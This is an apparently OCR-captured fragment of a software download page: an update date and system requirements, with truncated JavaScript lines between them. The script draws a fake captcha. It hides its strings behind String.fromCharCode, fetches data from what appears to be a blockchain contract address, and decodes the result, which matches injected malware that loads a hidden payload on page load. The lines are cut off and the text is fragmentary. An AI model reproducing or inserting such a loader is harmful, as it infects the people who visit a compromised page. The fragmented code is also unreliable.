
Updated:
2026-03-14
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAA
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.clearR
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,M
q=String.fromCharCode(34);const re=await fetch(r,{method:String.fromCha
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,51,55,5
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCod
Processor:
1 GHz dual-core required
RAM:
4 GB to avoid lag
Disk space:
Free: 64 GB